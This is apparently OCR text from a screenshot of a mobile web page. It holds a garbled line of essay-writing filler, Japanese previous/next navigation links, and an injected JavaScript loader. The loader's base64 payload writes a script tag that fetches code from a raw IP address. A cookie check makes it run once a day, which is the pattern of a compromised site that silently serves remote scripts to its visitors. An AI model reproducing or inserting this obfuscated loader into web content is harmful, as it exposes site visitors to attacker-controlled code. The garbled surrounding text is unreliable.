
information. Since you may see, composing an expository
essay is much less difficult because it’s made out to be,
although, it will need plenty of labour, since you are expected to
bring a entire group of advice for your own!
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5
lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3
MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNi
UyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”
,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);i
f(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
<< 前の記事へ
次の記事へ >>